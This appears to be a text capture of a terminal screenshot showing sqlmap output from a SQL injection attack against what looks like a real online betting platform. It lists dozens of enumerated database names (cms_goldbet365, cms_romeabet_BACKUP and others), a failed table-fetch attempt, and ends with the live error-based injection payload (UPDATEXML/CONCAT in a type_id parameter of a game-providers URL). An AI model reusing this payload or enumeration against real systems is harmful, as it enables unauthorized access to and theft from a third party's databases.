 File Edit View Search Terminal Help
[04:18:16] [INFO] retrieved: cms_goldbet216
[04:18:17] [INFO] retrieved: cms_goldbet365
[04:18:18] [INFO] retrieved: cms_hobibet365
[04:18:19] [INFO] retrieved: cms_jokerbet
[04:18:20] [INFO] retrieved: cms_kurdbet365
[04:18:21] [INFO] retrieved: cms_kwikbet247
[04:18:22] [INFO] retrieved: cms_lasplatas
[04:18:22] [INFO] retrieved: cms_latinobet365
[04:18:23] [INFO] retrieved: cms_live
[04:18:24] [INFO] retrieved: cms_losprognosticos
[04:18:25] [INFO] retrieved: cms_maxbet
[04:18:26] [INFO] retrieved: cms_maxi24
[04:18:28] [INFO] retrieved: cms_nacionbet
[04:18:29] [INFO] retrieved: cms_nessmabet
[04:18:29] [INFO] retrieved: cms_netbetone
[04:18:31] [INFO] retrieved: cms_netbetvip
[04:18:32] [INFO] retrieved: cms_nikibet
[04:18:32] [INFO] retrieved: cms_ourobet
[04:18:33] [INFO] retrieved: cms_romeabet
[04:18:34] [INFO] retrieved: cms_romeabet_BACKUP
[04:18:35] [INFO] retrieved: cms_romeabetsb
[04:18:35] [INFO] retrieved: cms_sharksbet
[04:18:36] [INFO] retrieved: cms_starsbet365
[04:18:37] [INFO] retrieved: cms_storybet365
[04:18:38] [INFO] retrieved: cms_supersix
[04:18:39] [INFO] retrieved: cms_takwira216
[04:18:40] [INFO] retrieved: cms_torobet365
[04:18:41] [INFO] retrieved: cms_vivajuego
[04:18:42] [INFO] retrieved: cms_warobet
[04:18:43] [INFO] retrieved: cms_wildbets
[04:18:44] [INFO] retrieved: cms_zagrosbet
[04:18:45] [INFO] retrieved: cms_zanzibetnew
[04:18:45] [INFO] retrieved: mysql
[04:18:46] [INFO] retrieved: performance_schema
[04:18:47] [INFO] retrieved: sys
[04:18:47] [INFO] fetching tables for databases: 'cms_agp-terminals-admin_backup, cms_agp-terminals-admin, casino_games_tool, cms_2bet4win, cms_7bet, cms_agpterminals, cms_agpterminal
s_backup, cms_alfabet, cms_apostarei, cms_bet11888, cms_bet360, cms_betbiga, cms_betcos, cms_betfun, cms_betkings, cms_betmarginnew, cms_betseb, cms_betsonic, cms_betstra, cms_betsya,
cms_biggobet, cms_bountoubet, cms_carthagebet, cms_carthagebet_me, cms_carthagebet_retail, cms_casabet365, cms_chitabet, cms_dreamsbet365, cms_f0rbet, cms_figma, cms_gastonred, cms_g
oldbet216, cms_goldbet365, cms_hobibet365, cms_jokerbet, cms_kurdbet365, cms_kwikbet247, cms_lasplatas, cms_latinobet365, cms_live, cms_losprognosticos, cms_maxbet, cms_maxi24, cms_na
cionbet, cms_nessmabet, cms_netbetone, cms_netbetvip, cms_nikibet, cms_ourobet, cms_romeabet, cms_romeabet_BACKUP, cms_romeabetsb, cms_sharksbet, cms_starsbet365, cms_storybet365, cms
_supersix, cms_takwira216, cms_torobet365, cms_vivajuego, cms_warobet, cms_wildbets, cms_zagrosbet, cms_zanzibetnew, information_schema, mysql, performance_schema, sys'
[04:18:47] [WARNING] the SQL query provided does not return any output
[04:18:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[04:18:47] [ERROR] unable to retrieve the table names for any database
en/cms/game-providers?lang=en&type_id=(UPDATEXML(8174,CONCAT(0x2e,0x716a717171,(SELECT (ELT(8174=8174,1))),0x716a707671),1126))